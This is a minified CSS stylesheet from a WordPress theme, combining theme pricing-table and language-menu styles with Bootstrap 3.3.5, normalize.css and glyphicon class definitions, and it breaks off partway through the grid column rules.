img.iclflag{width:auto !important;height:auto !important;vertical-align:middle;margin:0}#bottom-line #lang_sel ul ul a:hover{background:transparent}#header #site-navigation .dl-menu li.menu-item-language{width:auto}#header #site-navigation .main_menu li.menu-item-language{width:50px}#header #site-navigation li.menu-item-language
a{text-align:center;padding:0}@media only screen and (max-width:799px){#header #site-navigation li.menu-item-language
a{text-align:left;padding:7px
25px}}#header #site-navigation li.menu-item-language a
img{vertical-align:middle;margin:0;width:auto !important;height:auto !important}#header #site-navigation ul ul.submenu-languages{width:70px;margin-left:-10px}#header #site-navigation ul.submenu-languages.dl-submenu{width:280px}#header #site-navigation ul ul.submenu-languages li
a{line-height:40px}#header #site-navigation ul ul.submenu-languages
li{width:auto}.pricing-table{font-size:0;line-height:1;margin:0
0 0 1px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.pricing-table .pricing-column{-webkit-box-flex:1 1 auto;-moz-box-flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:100px;text-align:center;vertical-align:top;position:relative;z-index:1}.pricing-table .pricing-column.highlighted{box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);z-index:2}.pricing-table .pricing-column .pricing-title-wrapper{position:relative}.pricing-table .pricing-column .pricing-title{font-size:30px;line-height:1.2;padding:22px
0 18px 0;text-transform:uppercase;position:relative;z-index:3}.pricing-table .pricing-column.highlighted .pricing-title{padding:29px
0 16px 0}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:before{box-sizing:border-box;border-style:solid;border-color:transparent;border-width:62px;content:"";display:block;position:absolute;width:0;right:0;top:0;border-right-width:0}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#98e794}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#f7b54d}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:before{border-top-color:#7c4e6e}.pricing-table .pricing-column.highlighted .pricing-title-wrapper:after{content:"";display:block;position:absolute;right:8px;top:8px;font-family:'Codeus-Woocommerce';font-weight:normal;font-size:18px;content:'\e602'}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper:after{color:#fbf792}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper:after{color:#ffb7b7}.pricing-table .pricing-column .pricing-title
span.subtitle{display:block;font-size:17px;text-transform:none}.pricing-table.style-1 .pricing-column .pricing-title-wrapper{color:#48afdb;background:#fff}.pricing-table.style-1 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:#58cdcc}.pricing-table.style-1 .pricing-column .pricing-title
span.subtitle{color:#3b3e4f}.pricing-table.style-2 .pricing-column .pricing-title-wrapper{color:#b73b62;background:#fff}.pricing-table.style-2 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_2_back.png) center top no-repeat}.pricing-table.style-2 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table.style-3 .pricing-column .pricing-title-wrapper{color:#ba5c7a;background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-title-wrapper{color:#fff;background:url(/wordpress/wp-content/themes/codeus/images/pricing_table_style_3_back.jpg) center top no-repeat}.pricing-table.style-3 .pricing-column .pricing-title
span.subtitle{color:#feb7b7}.pricing-table .pricing-column .pricing-price{font-size:72px;line-height:1.2;padding:22px
0 26px}.pricing-table .pricing-column .pricing-price
span.time{display:block;font-size:17px;color:#75889c}.pricing-table.style-1 .pricing-column .pricing-price{color:#a9aa5c;background:#f0f4f7}.pricing-table.style-2 .pricing-column .pricing-price{color:#e0426d;background:#fff8ed}.pricing-table.style-3 .pricing-column .pricing-price{color:#6a5380;background:#edf1f2}.pricing-table.style-3 .pricing-column.highlighted .pricing-price{background:#fff}.pricing-table .pricing-column .pricing-row{font-size:17px;line-height:1.2;color:#3b3e4f;padding:11px
0 11px}.pricing-table.style-1 .pricing-column .pricing-row{background:#fff}.pricing-table.style-1 .pricing-column .pricing-row:nth-child(even){background:#f7f9fb}.pricing-table.style-2 .pricing-column .pricing-row{background:#fff}.pricing-table.style-3 .pricing-column .pricing-row{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-row{background:#edf1f2}.pricing-table .pricing-column .pricing-row.strike{color:#9eabb6;text-decoration:line-through}.pricing-table .pricing-column .pricing-footer{font-size:17px;line-height:1.2;color:#3b3e4f;padding:31px
0 30px 0}.pricing-table .pricing-column.highlighted .pricing-footer{padding:43px
0 44px 0}.pricing-table.style-1 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-2 .pricing-column .pricing-footer{background:#fff}.pricing-table.style-3 .pricing-column .pricing-footer{background:#dce2e6}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer{background:#edf1f2}.pricing-table .pricing-column .pricing-footer
a{margin:0}.pricing-table.button-icon-cart .pricing-column .pricing-footer a:before{font-family:'Codeus-Woocommerce';font-weight:normal;font-size:25px;line-height:10px;content:'\e605';font-style:normal;vertical-align:bottom;margin-right:10px;border:none;width:auto;height:auto;text-indent:0;margin-top:-6px}.pricing-table.button-icon-none .pricing-column .pricing-footer
a{padding-left:20px}.pricing-table.button-icon-none .pricing-column .pricing-footer a:before{content:'';display:none}.pricing-table.style-1 .pricing-column .pricing-footer
a{background:#48afdb}.pricing-table.style-1 .pricing-column.highlighted .pricing-footer
a{background:#54bebd}.pricing-table.style-2 .pricing-column .pricing-footer
a{background:#efa57f}.pricing-table.style-2 .pricing-column.highlighted .pricing-footer
a{background:#b73b62}.pricing-table.style-3 .pricing-column .pricing-footer
a{background:#564566}.pricing-table.style-3 .pricing-column.highlighted .pricing-footer
a{background:#7c4e6e}.pricing-table .pricing-column{}.pricing-table.style-1 .pricing-column .pricing-title, .pricing-table.style-1 .pricing-column .pricing-price, .pricing-table.style-1 .pricing-column .pricing-row, .pricing-table.style-1 .pricing-column .pricing-footer{border:1px
solid #d6dde3;margin:-1px 0 0 -1px}.pricing-table .pricing-column .pricing-title{margin-top:0}.pricing-table.style-2 .pricing-column .pricing-title, .pricing-table.style-2 .pricing-column .pricing-price, .pricing-table.style-2 .pricing-column .pricing-row, .pricing-table.style-2 .pricing-column .pricing-footer{border:1px
solid #b299a5;margin:-1px 0 0 -1px}#invitation-img{padding-bottom:28px}.pricing-table.style-3 .pricing-column .pricing-title, .pricing-table.style-3 .pricing-column .pricing-price, .pricing-table.style-3 .pricing-column .pricing-row, .pricing-table.style-3 .pricing-column .pricing-footer{border:1px
solid #fff;margin:-1px 0 0 -1px}/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot);src:url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wordpress/wp-content/themes/codeus-child/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333